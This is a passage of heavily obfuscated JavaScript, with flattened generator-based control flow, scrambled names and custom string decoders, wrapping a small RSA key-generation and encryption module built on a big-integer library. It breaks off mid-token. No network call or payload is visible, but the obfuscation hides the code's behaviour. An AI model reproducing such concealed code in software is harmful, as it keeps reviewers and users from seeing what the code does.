TDTTYx- -0xf9:j9NLqDY(fVdZR93.xYT8RvU=fVdZR93.Z2avKn,AIdjLvO+=-0xcb,TDTTYx+=-0xc2);break;case 0x52:return ndufEmb=!0x0,MASpgq4(HVbGYy[kPyBiVa[0x1e]]);case AIdjLvO- -0xc:for(HVbGYy[kPyBiVa[0xb]]=kPyBiVa[0x2];HVbGYy[kPyBiVa[0xb]]<HVbGYy[-kPyBiVa[0x35]];HVbGYy[kPyBiVa[AIdjLvO+0xdb]]++){HVbGYy[kPyBiVa[0x2e]]=HVbGYy[kPyBiVa[0x4]].indexOf(HVbGYy[kPyBiVa[AIdjLvO+0x15e]][HVbGYy[kPyBiVa[AIdjLvO+0xdb]]]);if(HVbGYy[kPyBiVa[0x2e]]===-kPyBiVa[AIdjLvO+0xd4])continue;if(HVbGYy[kPyBiVa[0x13]]<kPyBiVa[AIdjLvO+0xd2]){HVbGYy[kPyBiVa[AIdjLvO+0xe3]]=HVbGYy[kPyBiVa[0x2e]]}else{j9NLqDY(HVbGYy[kPyBiVa[AIdjLvO+0xe3]]+=HVbGYy[kPyBiVa[0x2e]]*kPyBiVa[AIdjLvO+0xeb],HVbGYy[kPyBiVa[AIdjLvO+0x10c]]|=HVbGYy[kPyBiVa[0x13]]<<HVbGYy[kPyBiVa[AIdjLvO+0xd9]],HVbGYy[kPyBiVa[AIdjLvO+0xd9]]+=(HVbGYy[kPyBiVa[0x13]]&kPyBiVa[0x30])>kPyBiVa[AIdjLvO+0xea]?kPyBiVa[AIdjLvO+0xe7]:kPyBiVa[0x18]);do{j9NLqDY(HVbGYy[kPyBiVa[0x1e]].push(HVbGYy[kPyBiVa[0x3c]]&kPyBiVa[0x16]),HVbGYy[kPyBiVa[0x3c]]>>=kPyBiVa[AIdjLvO+0xdb],HVbGYy[kPyBiVa[0x9]]-=kPyBiVa[AIdjLvO+0xdb])}while(HVbGYy[kPyBiVa[0x9]]>kPyBiVa[0x13]);HVbGYy[kPyBiVa[0x13]]=-kPyBiVa[AIdjLvO+0xd4]}}if(HVbGYy[kPyBiVa[AIdjLvO+0xe3]]>-kPyBiVa[0x4]){j9NLqDY(fVdZR93.xYT8RvU=fVdZR93.ef9SuH,TDTTYx+=-0xd);break}else{j9NLqDY(fVdZR93.xYT8RvU=fVdZR93.ef9SuH,AIdjLvO+=0x2a,TDTTYx+=0xec);break}case-0xaf:j9NLqDY(HVbGYy[kPyBiVa[0x3c]]=kPyBiVa[AIdjLvO+0x6d],HVbGYy[kPyBiVa[AIdjLvO+0x74]]=kPyBiVa[0x2],HVbGYy[kPyBiVa[0x13]]=-kPyBiVa[0x4],fVdZR93.xYT8RvU=fVdZR93.ef9SuH,AIdjLvO+=-0x65,TDTTYx+=0x50);break;case fVdZR93.ef9SuH.oej9w2H+0xc0:case 0x9c:case 0x6:j9NLqDY(fVdZR93.xYT8RvU=fVdZR93.Moqdgp,AIdjLvO+=-0x81,TDTTYx+=-0x110);break;case-0xcf:j9NLqDY(fVdZR93.ef9SuH.oej9w2H=0x2,HVbGYy[kPyBiVa[0x0]]=kPyBiVa[AIdjLvO+-0x2a],HVbGYy[kPyBiVa[0x4]]=\"\\u0055\\u002f\\u0076\\u003c\\u003f\\u0024\\u0052\\u0074\\u007e\\u0075\\u0044\\u0053\\u007a\\u0054\\u0072\\u004d\\u005d\\u0026\\u005e\\u0041\\u0021\\u0067\\u0042\\u002c\\u0061\\u0059\\u0043\\u003e\\u0079\\u0073\\u0068\\u0023\\u002a\\u0050\\u004a\\u0028\\u0022\\u005f\\u0058\\u006c\\u0078\\u0045\\u0071\\u0077\\u003b\\u004f\\u0063\\u007d\\u0051\\u0056\\u0047\\u003d\\u006d\\u006b\\u0049\\u0025\\u003a\\u0037\\u004c\\u0036\\u0029\\u0065\\u0062\\u006f\\u0040\\u006e\\u0070\\u0060\\u0039\\u0048\\u004e\\u0069\\u0064\\u005b\\u004b\\u0046\\u0035\\u0034\\u006a\\u0066\\u0057\\u002e\\u007c\\u0038\\u0030\\u0033\\u0031\\u0032\\u002b\\u007b\\u005a\",HVbGYy[kPyBiVa[0x8e]]=\"\"+(HVbGYy[kPyBiVa[AIdjLvO+-0x2c]]||\"\"),HVbGYy[-kPyBiVa[AIdjLvO+0x7]]=HVbGYy[kPyBiVa[AIdjLvO+0x60]].length,HVbGYy[kPyBiVa[0x1e]]=[],fVdZR93.xYT8RvU=fVdZR93.ef9SuH,AIdjLvO+=-0x99,TDTTYx+=0xb9);break;case fVdZR93.ef9SuH.oej9w2H+-0x3c:j9NLqDY(fVdZR93.xYT8RvU=fVdZR93.ef9SuH,AIdjLvO+=0x61,TDTTYx+=-0xf8);break}}j9NLqDY(ndufEmb=void 0x0,AIdjLvO=TDTTYx(0x2e,-0xfd).next().value);if(ndufEmb){return AIdjLvO}}function AIdjLvO(...HVbGYy){var AIdjLvO,TDTTYx;function*fVdZR93(TDTTYx,fVdZR93,eRSq9EX,MVc_2h,xqNB1Z={suEoUf:{}}){while(TDTTYx+fVdZR93+eRSq9EX+MVc_2h!==-0xe4)with(xqNB1Z.f2X7Xc||xqNB1Z)switch(TDTTYx+fVdZR93+eRSq9EX+MVc_2h){case fVdZR93- -0x132:j9NLqDY(xqNB1Z.suEoUf.Mm4jt9g=-0x1,HVbGYy[kPyBiVa[0x0]]=kPyBiVa[TDTTYx+-0x173]);if(typeof K41Yrt[HVbGYy[kPyBiVa[eRSq9EX+0x3d]]]===LlLLto1(kPyBiVa[eRSq9EX+0x3d])){j9NLqDY(xqNB1Z.f2X7Xc=xqNB1Z.suEoUf,TDTTYx+=-0x14e,fVdZR93+=0xdc,eRSq9EX+=-0x69,MVc_2h+=0x147);break}else{j9NLqDY(xqNB1Z.f2X7Xc=xqNB1Z.suEoUf,TDTTYx+=-0x1bc,fVdZR93+=0xb7,eRSq9EX+=-0x69,MVc_2h+=0x147);break}case xqNB1Z.suEoUf.Mm4jt9g+0xdc:j9NLqDY(xqNB1Z.f2X7Xc=xqNB1Z.suEoUf,TDTTYx+=-0xe3,fVdZR93+=0xab,eRSq9EX+=-0x186,MVc_2h+=0x1c8);break;case 0xeb:j9NLqDY(xqNB1Z.f2X7Xc=xqNB1Z.suEoUf,TDTTYx+=-0xc3,fVdZR93+=-0x2e,eRSq9EX+=0x9e,MVc_2h+=-0x4c);break;default:return AIdjLvO=!0x0,K41Yrt[HVbGYy[kPyBiVa[0x2]]]=ndufEmb(fZx47_K[HVbGYy[kPyBiVa[TDTTYx+-0x27]]]);case 0x42:j9NLqDY(xqNB1Z.f2X7Xc=xqNB1Z.suEoUf,TDTTYx+=-0x1f7,fVdZR93+=0x7d,eRSq9EX+=0x27,MVc_2h+=0x1f6);break;case MVc_2h-0xeb:return AIdjLvO=!0x0,K41Yrt[HVbGYy[kPyBiVa[0x2]]];case-0xce:case xqNB1Z.suEoUf.Mm4jt9g+0x7f:case-0xdb:j9NLqDY(xqNB1Z.f2X7Xc=xqNB1Z.suEoUf,TDTTYx+=-0x23,fVdZR93+=0x7d,eRSq9EX+=-0x1e9,MVc_2h+=0x1f6);break;case-0x16:case 0x4c:case-0xa0:j9NLqDY(xqNB1Z.suEoUf.Mm4jt9g=0x59,xqNB1Z.f2X7Xc=xqNB1Z.suEoUf,TDTTYx+=-0x20,fVdZR93+=0xab,eRSq9EX+=-0x186,MVc_2h+=0x194);break;case fVdZR93-0x14e:j9NLqDY(xqNB1Z.f2X7Xc=xqNB1Z.suEoUf,TDTTYx+=-0xc3,fVdZR93+=-0x11c,MVc_2h+=0x2e5);break}}j9NLqDY(AIdjLvO=void 0x0,TDTTYx=fVdZR93(0x177,-0xb9,-0x3b,-0xa).next().value);if(AIdjLvO){return TDTTYx}}[[],HVbGYy[kPyBiVa[0x3]]]=vf5inR;return jpCVBUx(AIdjLvO(kPyBiVa[0x216])+kPyBiVa[0xe7])[AIdjLvO(kPyBiVa[0x217])][AIdjLvO(kPyBiVa[0x218])+\"\\x65\\x73\"](HVbGYy[kPyBiVa[0x3]][AIdjLvO(kPyBiVa[0x219])])&&jpCVBUx(AIdjLvO(kPyBiVa[0x21a]))[AIdjLvO(kPyBiVa[0x21b])](AIdjLvO(kPyBiVa[0x21c]))!==kPyBiVa[0xad]}});if(ndufEmb===eRSq9EX(kPyBiVa[0x21d])+eRSq9EX(kPyBiVa[0x21e])){vf5inR=[]}if(ndufEmb===eRSq9EX(kPyBiVa[0x21f])+eRSq9EX(kPyBiVa[0x220])){j9NLqDY(qHpt6u(w5QgiZ8),qHpt6u(JMv7jF));function JMv7jF(...HVbGYy){j9NLqDY(HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4],HVbGYy[-kPyBiVa[0x8e]]=\"\\u0049\\u0066\\u0075\\u0076\\u0077\\u0059\\u0078\\u0040\\u005f\\u0079\\u002b\\u003f\\u007a\\u0030\\u006b\\u0051\\u0029\\u0052\\u004b\\u004f\\u005a\\u006d\\u006e\\u004d\\u0044\\u0050\\u0031\\u0070\\u0028\\u003c\\u0055\\u0057\\u0074\\u004e\\u0043\\u0032\\u007e\\u004c\\u0042\\u0073\\u002f\\u0056\\u003b\\u0053\\u0061\\u0033\\u007b\\u0045\\u003e\\u0069\\u002e\\u0060\\u0034\\u007c\\u0041\\u0035\\u006a\\u003a\\u0058\\u006f\\u005e\\u005b\\u0062\\u0036\\u0065\\u005d\\u0026\\u0071\\u002a\\u0025\\u0047\\u0024\\u0037\\u0064\\u0038\\u0039\\u0068\\u0067\\u0063\\u0072\\u0054\\u0023\\u002c\\u0048\\u007d\\u006c\\u003d\\u0046\\u0021\\u0022\\u004a\",HVbGYy[kPyBiVa[0x23]]=\"\"+(HVbGYy[kPyBiVa[0x2]]||\"\"),HVbGYy[kPyBiVa[0xa]]=HVbGYy[kPyBiVa[0x23]].length,HVbGYy[kPyBiVa[0xd]]=[],HVbGYy[kPyBiVa[0x3c]]=kPyBiVa[0x2],HVbGYy[-kPyBiVa[0x9b]]=kPyBiVa[0x2],HVbGYy[kPyBiVa[0x13]]=-kPyBiVa[0x4]);for(HVbGYy[kPyBiVa[0xb]]=kPyBiVa[0x2];HVbGYy[kPyBiVa[0xb]]<HVbGYy[kPyBiVa[0xa]];HVbGYy[kPyBiVa[0xb]]++){HVbGYy[-kPyBiVa[0x2d]]=HVbGYy[-kPyBiVa[0x8e]].indexOf(HVbGYy[kPyBiVa[0x23]][HVbGYy[kPyBiVa[0xb]]]);if(HVbGYy[-kPyBiVa[0x2d]]===-kPyBiVa[0x4])continue;if(HVbGYy[kPyBiVa[0x13]]<kPyBiVa[0x2]){HVbGYy[kPyBiVa[0x13]]=HVbGYy[-kPyBiVa[0x2d]]}else{j9NLqDY(HVbGYy[kPyBiVa[0x13]]+=HVbGYy[-kPyBiVa[0x2d]]*kPyBiVa[0x1b],HVbGYy[kPyBiVa[0x3c]]|=HVbGYy[kPyBiVa[0x13]]<<HVbGYy[-kPyBiVa[0x9b]],HVbGYy[-kPyBiVa[0x9b]]+=(HVbGYy[kPyBiVa[0x13]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(HVbGYy[kPyBiVa[0xd]].push(HVbGYy[kPyBiVa[0x3c]]&kPyBiVa[0x16]),HVbGYy[kPyBiVa[0x3c]]>>=kPyBiVa[0xb],HVbGYy[-kPyBiVa[0x9b]]-=kPyBiVa[0xb])}while(HVbGYy[-kPyBiVa[0x9b]]>kPyBiVa[0x13]);HVbGYy[kPyBiVa[0x13]]=-kPyBiVa[0x4]}}if(HVbGYy[kPyBiVa[0x13]]>-kPyBiVa[0x4]){HVbGYy[kPyBiVa[0xd]].push((HVbGYy[kPyBiVa[0x3c]]|HVbGYy[kPyBiVa[0x13]]<<HVbGYy[-kPyBiVa[0x9b]])&kPyBiVa[0x16])}return MASpgq4(HVbGYy[kPyBiVa[0xd]])}function w5QgiZ8(...HVbGYy){var ndufEmb,AIdjLvO;function*TDTTYx(AIdjLvO,TDTTYx,fVdZR93,eRSq9EX,MVc_2h={ueUpT5V:{}}){while(AIdjLvO+TDTTYx+fVdZR93+eRSq9EX!==0x91)with(MVc_2h.eAyrII||MVc_2h)switch(AIdjLvO+TDTTYx+fVdZR93+eRSq9EX){case AIdjLvO-0xd1:j9NLqDY(MVc_2h.eAyrII=MVc_2h.hDy5uA,AIdjLvO+=-0xac,TDTTYx+=0x170,fVdZR93+=-0x89,eRSq9EX+=0x73);break;case 0x6:j9NLqDY(MVc_2h.eAyrII=MVc_2h.paUrrA,AIdjLvO+=-0x86,TDTTYx+=-0x14d,fVdZR93+=0x32f,eRSq9EX+=-0xd1);break;case MVc_2h.ueUpT5V.jc5drl+-0x110:HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4];if(typeof K41Yrt[HVbGYy[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[AIdjLvO+0x12])){j9NLqDY(MVc_2h.eAyrII=MVc_2h.ueUpT5V,AIdjLvO+=0xc0,TDTTYx+=-0x66,fVdZR93+=0x197,eRSq9EX+=-0xd1);break}else{j9NLqDY(MVc_2h.eAyrII=MVc_2h.ueUpT5V,AIdjLvO+=0x4b,TDTTYx+=-0x14d,fVdZR93+=0x32a,eRSq9EX+=-0xd1);break}case TDTTYx-0x5:default:case-0x5d:return ndufEmb=!0x0,K41Yrt[HVbGYy[kPyBiVa[0x2]]]=JMv7jF(fZx47_K[HVbGYy[kPyBiVa[fVdZR93+-0x1d]]]);case 0x8c:case-0x22:case-0xc8:return ndufEmb=!0x0,K41Yrt[HVbGYy[kPyBiVa[0x2]]];case AIdjLvO- -0x2e8:MVc_2h.ueUpT5V.jc5drl=-0x16;return ndufEmb=!0x0,K41Yrt[HVbGYy[kPyBiVa[0x2]]]=JMv7jF(fZx47_K[HVbGYy[kPyBiVa[TDTTYx+-0x223]]]);case eRSq9EX- -0xdf:j9NLqDY(MVc_2h.eAyrII=MVc_2h.aC622QH,AIdjLvO+=0xda,TDTTYx+=-0x2b2,fVdZR93+=0x25e,eRSq9EX+=-0xd1);break;case AIdjLvO- -0x89:case-0x83:j9NLqDY(MVc_2h.ueUpT5V.jc5drl=0x45,HVbGYy[kPyBiVa[AIdjLvO+0x1e]]=kPyBiVa[fVdZR93+-0x2d]);if(typeof K41Yrt[HVbGYy[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[0x2])){j9NLqDY(MVc_2h.eAyrII=MVc_2h.ueUpT5V,AIdjLvO+=0xce,TDTTYx+=-0xb6,fVdZR93+=-0x12,eRSq9EX+=-0x1c);break}else{j9NLqDY(MVc_2h.eAyrII=MVc_2h.ueUpT5V,AIdjLvO+=0x59,TDTTYx+=-0x19d,fVdZR93+=0x181,eRSq9EX+=-0x1c);break}case 0xf7:case MVc_2h.ueUpT5V.jc5drl+0xe:j9NLqDY(MVc_2h.ueUpT5V.jc5drl=-0x15,MVc_2h.eAyrII=MVc_2h.bP41wo,AIdjLvO+=-0x53,fVdZR93+=0x15e,eRSq9EX+=-0xcd);break}}j9NLqDY(ndufEmb=void 0x0,AIdjLvO=TDTTYx(-0x1e,0x110,0x31,-0xb8).next().value);if(ndufEmb){return AIdjLvO}}if(w5QgiZ8(kPyBiVa[0x221])in EpReKR){Q56zvr()}function Q56zvr(...HVbGYy){HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x2];const ndufEmb=qTqWb9b[\"sHUi6U\"](\"big-integer\");j9NLqDY(HVbGYy[kPyBiVa[0x3]]=class AIdjLvO{static randomPrime(HVbGYy){const AIdjLvO=ndufEmb.one.shiftLeft(HVbGYy-kPyBiVa[0x4]),TDTTYx=ndufEmb.one.shiftLeft(HVbGYy).prev();while(kPyBiVa[0x1dc]){let fVdZR93=ndufEmb.randBetween(AIdjLvO,TDTTYx);if(fVdZR93.isProbablePrime(kPyBiVa[0x8])){return fVdZR93}}}static generate(...HVbGYy){HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4];const AIdjLvO=ndufEmb(kPyBiVa[0x2fd]);let TDTTYx,fVdZR93;HVbGYy[kPyBiVa[0x3]]=kPyBiVa[0x22];do{j9NLqDY(TDTTYx=this.randomPrime(HVbGYy[kPyBiVa[0x2]]/kPyBiVa[0x1]),fVdZR93=this.randomPrime(HVbGYy[kPyBiVa[0x2]]/kPyBiVa[0x1]),HVbGYy[kPyBiVa[0x3]]=ndufEmb.lcm(TDTTYx.prev(),fVdZR93.prev()))}while(ndufEmb.gcd(AIdjLvO,HVbGYy[kPyBiVa[0x3]]).notEquals(kPyBiVa[0x4])||TDTTYx.minus(fVdZR93).abs().shiftRight(HVbGYy[kPyBiVa[0x2]]/kPyBiVa[0x1]-kPyBiVa[0x49]).isZero());return{e:AIdjLvO,n:TDTTYx.multiply(fVdZR93),d:AIdjLvO.modInv(HVbGYy[kPyBiVa[0x3]])}}static encrypt(...HVbGYy){HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0xa];return ndufEmb(HVbGYy[kPyBiVa[0x2]]).modPow(HVbGYy[kPyBiVa[0x1]],HVbGYy[kPyBiVa[0x4]])}static decrypt(...HVbGYy){HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0xa];return ndufEmb(HVbGYy[kPyBiVa[0x2]]).modPow(HVbGYy[kPyBiVa[0x4]],HVbGYy[kPyBiVa[0x1]])}static encode(...HVbGYy){HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4];const AIdjLvO=HVbGYy[kPyBiVa[0x2]].split(\"\").map(HVbGYy=>HVbGYy.charCodeAt()).join(\"\");return ndufEmb(AIdjLvO)}static decode(...HVbGYy){HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4];const ndufEmb=HVbGYy[kPyBiVa[0x2]].toString();HVbGYy[kPyBiVa[0x3]]=\"\";for(let AIdjLvO=kPyBiVa[0x2];AIdjLvO<ndufEmb.length;AIdjLvO+=kPyBiVa[0x1]){let TDTTYx=jpCVBUx(w5QgiZ8(kPyBiVa[0x222]))(ndufEmb.substr(AIdjLvO,kPyBiVa[0x1]));TDTTYx<=kPyBiVa[0x223]?(HVbGYy[kPyBiVa[0x3]]+=jpCVBUx(w5QgiZ8(kPyBiVa[0x224])).fromCharCode(jpCVBUx(w5QgiZ8(kPyBiVa[0x222]))(ndufEmb.substr(AIdjLvO,kPyBiVa[0xa]))),AIdjLvO++):HVbGYy[kPyBiVa[0x3]]+=jpCVBUx(w5QgiZ8(kPyBiVa[0x225])+kPyBiVa[0x226]).fromCharCode(TDTTYx)}return HVbGYy[kPyBiVa[0x3]]}},qTqWb9b[\"QVtP_C\"].exports=HVbGYy[kPyBiVa[0x3]])}function mVBGLU(...ndufEmb){var AIdjLvO,fVdZR93;function*eRSq9EX(fVdZR93,eRSq9EX,MVc_2h,JMv7jF={hh_XthI:{}}){while(fVdZR93+eRSq9EX+MVc_2h!==0xfa)with(JMv7jF.fYqnGF||JMv7jF)switch(fVdZR93+eRSq9EX+MVc_2h){case-0x96:j9NLqDY(JMv7jF.fYqnGF=JMv7jF.hh_XthI,fVdZR93+=0x280,eRSq9EX+=-0xc2,MVc_2h+=-0x8c);break;case-0xdd:case-0xe:default:j9NLqDY(JMv7jF.fYqnGF=JMv7jF.hh_XthI,fVdZR93+=-0x7,eRSq9EX+=0x5a,MVc_2h+=-0x19);break;case MVc_2h!=-0xf4&&MVc_2h- -0x15c:j9NLqDY(hx_b7M(ZoR0y_2,ndufEmb[kPyBiVa[eRSq9EX+-0xb6]]),JMv7jF.fYqnGF=JMv7jF.hh_XthI,fVdZR93+=0xc8,eRSq9EX+=-0x1a6,MVc_2h+=0xaa);break;case eRSq9EX- -0x169:case 0x16:case-0x75:j9NLqDY(hx_b7M(ZoR0y_2,ndufEmb[kPyBiVa[0x23]]),JMv7jF.fYqnGF=JMv7jF.hh_XthI,MVc_2h+=-0x7e);break;case-0xc3:case JMv7jF.hh_XthI.BIN5vpP+-0x48:j9NLqDY(JMv7jF.hh_XthI.ZoR0y_2=function(...fVdZR93){vf5inR=fVdZR93;return xqNB1Z[HVbGYy].apply(this)},ndufEmb[kPyBiVa[eRSq9EX+0x7c]]=TDTTYx[HVbGYy]);if(ndufEmb[kPyBiVa[0x23]]){j9NLqDY(JMv7jF.fYqnGF=JMv7jF.hh_XthI,fVdZR93+=0x12d,eRSq9EX+=-0x74,MVc_2h+=-0xc2);break}else{j9NLqDY(JMv7jF.fYqnGF=JMv7jF.hh_XthI,fVdZR93+=0x12d,eRSq9EX+=-0x74,MVc_2h+=-0x140);break}case 0x33:case-0xec:case-0xe3:j9NLqDY([JMv7jF.hh_XthI.BIN5vpP,JMv7jF.hh_XthI.ridz_hf,JMv7jF.hh_XthI.qtyEYsb]=[0x76,-0x73,-0x88],JMv7jF.fYqnGF=JMv7jF.hh_XthI,fVdZR93+=0x20c,eRSq9EX+=-0x122,MVc_2h+=-0x81);break;case JMv7jF.hh_XthI.ridz_hf+0x5b:return AIdjLvO=!0x0,ZoR0y_2;case fVdZR93-0x12d:return AIdjLvO=!0x0,ZoR0y_2;case 0x78:case 0x5c:j9NLqDY((0x1,HNqbh__)(),JMv7jF.fYqnGF=JMv7jF.hh_XthI,fVdZR93+=0xe6,eRSq9EX+=-0x108,MVc_2h+=0x4f);break;case eRSq9EX-0x11e:j9NLqDY([JMv7jF.hh_XthI.BIN5vpP,JMv7jF.hh_XthI.ridz_hf,JMv7jF.hh_XthI.qtyEYsb]=[-0xf4,0x86,-0xcf],JMv7jF.fYqnGF=JMv7jF.hh_XthI,fVdZR93+=0x87,eRSq9EX+=-0x1a6,MVc_2h+=0x200);break;case eRSq9EX- -0x19:j9NLqDY([JMv7jF.hh_XthI.BIN5vpP,JMv7jF.hh_XthI.ridz_hf,JMv7jF.hh_XthI.qtyEYsb]=[0xed,0xd,0xdd],hh_XthI.HNqbh__=function fVdZR93(...eRSq9EX){j9NLqDY(eRSq9EX[kPyBiVa[0x0]]=kPyBiVa[0x2],qHpt6u(MVc_2h));function MVc_2h(...fVdZR93){var eRSq9EX,MVc_2h;function*JMv7jF(MVc_2h,JMv7jF,ndufEmb={zmCCPV:{}}){while(MVc_2h+JMv7jF!==-0xba)with(ndufEmb.P0MmuTy||ndufEmb)switch(MVc_2h+JMv7jF){case 0x3a:j9NLqDY(fVdZR93[-kPyBiVa[0x8c]]=[],fVdZR93[-kPyBiVa[0x3b]]=kPyBiVa[MVc_2h+-0x125],ndufEmb.P0MmuTy=ndufEmb.zmCCPV,MVc_2h+=-0x5b,JMv7jF+=-0xa4);break;case 0x5c:case JMv7jF-0x55:j9NLqDY(ndufEmb.P0MmuTy=ndufEmb.KxDfUN3,MVc_2h+=0x10,JMv7jF+=0x64);break;case MVc_2h- -0xcc:j9NLqDY(fVdZR93[kPyBiVa[0x0]]=kPyBiVa[0x4],fVdZR93[kPyBiVa[0x4]]=\"\\u0073\\u007a\\u002c\\u004d\\u0061\\u0039\\u004b\\u0032\\u0060\\u007c\\u006c\\u004a\\u0028\\u003d\\u004c\\u0066\\u0042\\u0068\\u0041\\u0035\\u0046\\u002e\\u005d\\u0069\\u0029\\u003a\\u006f\\u0031\\u0049\\u0076\\u005b\\u002a\\u0025\\u006d\\u005e\\u0057\\u0079\\u006b\\u005a\\u0059\\u003b\\u0034\\u0038\\u0023\\u0056\\u0040\\u0072\\u0062\\u0045\\u005f\\u0021\\u0075\\u0024\\u0063\\u0074\\u0053\\u0050\\u0037\\u006a\\u003f\\u002f\\u004e\\u0048\\u0047\\u0078\\u0033\\u0077\\u0055\\u0070\\u0043\\u002b\\u007d\\u0064\\u003c\\u007b\\u0044\\u004f\\u0026\\u0030\\u0054\\u0067\\u003e\\u0051\\u0022\\u0052\\u006e\\u0036\\u0071\\u0065\\u0058\\u007e\",ndufEmb.P0MmuTy=ndufEmb.zmCCPV,MVc_2h+=0xc2,JMv7jF+=-0x1b2);break;case-0xda:return eRSq9EX=!0x0,MASpgq4(fVdZR93[-kPyBiVa[0x8c]]);case ndufEmb.zmCCPV.pY1qTXg+0x3e:case-0x35:j9NLqDY(fVdZR93[kPyBiVa[0x0]]=kPyBiVa[MVc_2h+0x28],fVdZR93[kPyBiVa[0x4]]=\"\\x73\\x7a\\x2c\\x4d\\x61\\x39\\x4b\\x32\\x60\\x7c\\x6c\\x4a\\x28\\x3d\\x4c\\x66\\x42\\x68\\x41\\x35\\x46\\x2e\\x5d\\x69\\x29\\x3a\\x6f\\x31\\x49\\x76\\x5b\\x2a\\x25\\x6d\\x5e\\x57\\x79\\x6b\\x5a\\x59\\x3b\\x34\\x38\\x23\\x56\\x40\\x72\\x62\\x45\\x5f\\x21\\x75\\x24\\x63\\x74\\x53\\x50\\x37\\x6a\\x3f\\x2f\\x4e\\x48\\x47\\x78\\x33\\x77\\x55\\x70\\x43\\x2b\\x7d\\x64\\x3c\\x7b\\x44\\x4f\\x26\\x30\\x54\\x67\\x3e\\x51\\x22\\x52\\x6e\\x36\\x71\\x65\\x58\\x7e\",ndufEmb.P0MmuTy=ndufEmb.zmCCPV,MVc_2h+=0xc2,JMv7jF+=-0x109);break;case 0x6b:case 0xf1:case 0x32:j9NLqDY(ndufEmb.zmCCPV.pY1qTXg=-0x3f,fVdZR93[kPyBiVa[0x0]]=kPyBiVa[0x4],fVdZR93[kPyBiVa[0x4]]=\"\\u0073\\u007a\\u002c\\u004d\\u0061\\u0039\\u004b\\u0032\\u0060\\u007c\\u006c\\u004a\\u0028\\u003d\\u004c\\u0066\\u0042\\u0068\\u0041\\u0035\\u0046\\u002e\\u005d\\u0069\\u0029\\u003a\\u006f\\u0031\\u0049\\u0076\\u005b\\u002a\\u0025\\u006d\\u005e\\u0057\\u0079\\u006b\\u005a\\u0059\\u003b\\u0034\\u0038\\u0023\\u0056\\u0040\\u0072\\u0062\\u0045\\u005f\\u0021\\u0075\\u0024\\u0063\\u0074\\u0053\\u0050\\u0037\\u006a\\u003f\\u002f\\u004e\\u0048\\u0047\\u0078\\u0033\\u0077\\u0055\\u0070\\u0043\\u002b\\u007d\\u0064\\u003c\\u007b\\u0044\\u004f\\u0026\\u0030\\u0054\\u0067\\u003e\\u0051\\u0022\\u0052\\u006e\\u0036\\u0071\\u0065\\u0058\\u007e\",ndufEmb.P0MmuTy=ndufEmb.zmCCPV,MVc_2h+=0xe3,JMv7jF+=-0x15d);break;case MVc_2h-0xad:j9NLqDY(ndufEmb.P0MmuTy=ndufEmb.zmCCPV,MVc_2h+=0xf0,JMv7jF+=-0xe4);break;case MVc_2h!=0xcc&&MVc_2h-0x0:case-0xb8:case-0x45:j9NLqDY(fVdZR93[-kPyBiVa[MVc_2h+0x99]].push((fVdZR93[-kPyBiVa[MVc_2h+0x48]]|fVdZR93[kPyBiVa[0x13]]<<fVdZR93[kPyBiVa[MVc_2h+0x22]])&kPyBiVa[MVc_2h+0x23]),ndufEmb.P0MmuTy=ndufEmb.zmCCPV,MVc_2h+=-0x191,JMv7jF+=0xc4);break;case 0x1e:j9NLqDY(ndufEmb.zmCCPV.pY1qTXg=0x4f,ndufEmb.P0MmuTy=ndufEmb.zmCCPV,MVc_2h+=0xc1,JMv7jF+=-0x13);break;case JMv7jF!=0x23&&JMv7jF!=0xcc&&JMv7jF!=-0xad&&JMv7jF-0x24:j9NLqDY(fVdZR93[kPyBiVa[0x15]]=kPyBiVa[0x2],fVdZR93[kPyBiVa[0x13]]=-kPyBiVa[0x4],ndufEmb.P0MmuTy=ndufEmb.zmCCPV,MVc_2h+=0xf0,JMv7jF+=-0xd8);break;case MVc_2h!=-0xd&&MVc_2h-0x0:for(fVdZR93[kPyBiVa[0x11]]=kPyBiVa[0x2];fVdZR93[kPyBiVa[MVc_2h+-0xbb]]<fVdZR93[kPyBiVa[0x34]];fVdZR93[kPyBiVa[MVc_2h+-0xbb]]++){fVdZR93[kPyBiVa[0x2e]]=fVdZR93[kPyBiVa[MVc_2h+-0xc8]].indexOf(fVdZR93[kPyBiVa[0x1]][fVdZR93[kPyBiVa[0x11]]]);if(fVdZR93[kPyBiVa[0x2e]]===-kPyBiVa[MVc_2h+-0xc8])continue;if(fVdZR93[kPyBiVa[0x13]]<kPyBiVa[0x2]){fVdZR93[kPyBiVa[MVc_2h+-0xb9]]=fVdZR93[kPyBiVa[0x2e]]}else{j9NLqDY(fVdZR93[kPyBiVa[0x13]]+=fVdZR93[kPyBiVa[MVc_2h+-0x9e]]*kPyBiVa[MVc_2h+-0xb1],fVdZR93[-kPyBiVa[MVc_2h+-0x91]]|=fVdZR93[kPyBiVa[0x13]]<<fVdZR93[kPyBiVa[0x15]],fVdZR93[kPyBiVa[MVc_2h+-0xb7]]+=(fVdZR93[kPyBiVa[MVc_2h+-0xb9]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[MVc_2h+-0xb5]:kPyBiVa[0x18]);do{j9NLqDY(fVdZR93[-kPyBiVa[MVc_2h+-0x40]].push(fVdZR93[-kPyBiVa[0x3b]]&kPyBiVa[MVc_2h+-0xb6]),fVdZR93[-kPyBiVa[0x3b]]>>=kPyBiVa[MVc_2h+-0xc1],fVdZR93[kPyBiVa[0x15]]-=kPyBiVa[0xb])}while(fVdZR93[kPyBiVa[0x15]]>kPyBiVa[0x13]);fVdZR93[kPyBiVa[MVc_2h+-0xb9]]=-kPyBiVa[MVc_2h+-0xc8]}}if(fVdZR93[kPyBiVa[0x13]]>-kPyBiVa[0x4]){j9NLqDY(ndufEmb.P0MmuTy=ndufEmb.zmCCPV,MVc_2h+=-0xd9);break}else{j9NLqDY(ndufEmb.P0MmuTy=ndufEmb.zmCCPV,MVc_2h+=-0x26a,JMv7jF+=0xc4);break}default:j9NLqDY(fVdZR93[kPyBiVa[MVc_2h+-0xb7]]=kPyBiVa[MVc_2h+-0xca],fVdZR93[kPy